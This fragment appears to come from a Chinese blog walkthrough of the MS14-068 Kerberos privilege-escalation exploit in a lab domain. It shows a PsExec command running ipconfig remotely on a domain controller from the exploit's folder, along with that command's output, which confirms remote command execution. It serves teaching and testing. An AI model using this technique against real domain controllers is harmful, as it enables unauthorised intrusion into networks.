 C:\Users\zhangsan\Desktop\MS14-068-master>PsExec.exe \\WIN-2008-DC.ggyao.com cmd
 /c "ipconfig"
PsExec v2.11 - Execute processes remotely
Copyright (C) 2001-2014 Mark Russinovich
Sysinternals - www.sysinternals.com
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a847:6c0:2ec6:37c%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.123
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.2
隧道适配器 isatap.{B2E26C7D-3D8D-41AA-8536-B054EB4DB03B}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
cmd exited on WIN-2008-DC.ggyao.com with error code 0.
C:\Users\zhangsan\Desktop\MS14-068-master>
https://blog.csdn.net/lhh134